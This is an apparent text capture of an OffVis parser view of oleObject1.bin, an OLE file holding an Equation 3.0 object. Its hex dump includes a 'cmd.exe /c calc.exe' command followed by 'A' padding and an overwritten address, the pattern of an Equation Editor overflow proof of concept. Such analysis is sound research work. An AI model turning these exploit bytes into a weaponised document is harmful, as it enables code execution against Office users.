 OffVis: oleObject1.bin
File Edit View Tools Help
Parser: Cases.dll : OLESSFormat Parse
Raw File Contents
000007C0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000007D0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000007E0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
000007F0 FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF FF ÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
00000800 01 00 00 02 08 00 00 00 00 00 00 00 00 00 00 00 ..............
00000810 42 00 00 00 04 03 00 00 00 00 00 00 C0 00 00 00 B...........À
00000820 00 00 00 46 02 00 00 00 21 00 24 00 00 00 53 68 ...F....!.$...
00000830 65 65 74 31 21 B6 D4 CF F3 20 31 00 53 00 68 00 eet1!¶ÔÏó 1.S
00000840 65 00 65 00 74 00 31 00 21 00 F9 5B 61 8C 20 00 e.e.t.1.!.ù[a
00000850 31 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 1.............
00000860 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..............
00000870 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..............
00000880 01 00 FE FF 03 0A 00 00 FF FF FF FF 02 CE 02 00 ..þÿ....ÿÿÿÿ.
00000890 00 00 00 00 C0 00 00 00 00 00 00 46 1A 00 00 00 ....À......F.
000008A0 4D 69 63 72 6F 73 6F 66 74 20 B9 AB CA BD 20 33 Microsoft ¹«Ê
000008B0 2E 30 20 D6 D0 CE C4 B0 E6 00 0C 00 00 00 44 53 .0 ÖÐÎÄ°æ.....
000008C0 20 45 71 75 61 74 69 6F 6E 00 0B 00 00 00 45 71 Equation.....
000008D0 75 61 74 69 6F 6E 2E 33 00 F4 39 B2 71 00 00 00 uation.3.ô9²q.
000008E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..............
000008F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..............
00000900 1C 00 00 00 02 00 9E C4 A9 00 00 00 00 00 00 00 Ä©
00000910 C8 A7 5C 00 C4 EE 5B 00 00 00 00 00 03 01 01 03 È§\.Äî[.......
00000920 0A 0A 01 08 5A 5A 63 6D 64 2E 65 78 65 20 2F 63 ....ZZcmd.exe
00000930 20 63 61 6C 63 2E 65 78 65 20 41 41 41 41 41 41 calc.exe AAAA
00000940 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAA
00000950 41 41 12 0C 43 00 00 00 00 00 00 00 00 00 00 00 AA..C.........
00000960 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..............
00000970 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..............
00000980 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..............
00000990 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..............
000009A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..............
000009B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..............
000009C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..............
000009D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..............
000009E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..............
000009F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ..............
Parsing Results
Name Value Offset Size ...
OLESSDirectoryEntr... \Root Entry\... 1280 128 ...
OLESSDirectoryEntr... \Root Entry\... 1408 128 ...
EleName Equation Na... 1408 64 ...
CbEleName 32 1472 2 ...
Type 2 1474 1 ...
TbyFlags 0 1475 1 ...
sidLeft 4294967295 1476 4 ...
sidRight 4294967295 1480 4 ...
sidChild 4294967295 1484 4 ...
clsidThis 1488 16 ...
UserFlags 0 1504 4 ...
CreateTime 0 1508 8 ...
ModifyTime 0 1516 8 ...
StartSect 4 1524 4 ...
SizeLow 208 1528 4 ...
SizeHigh 0 1532 4 ...
Data 28 0 0 0 2 0... 2304 208 ...
Parsing Notes
Type Notes Offset Length Vuln ID
Offset: 2304 Length: 208 46.8ms 0ms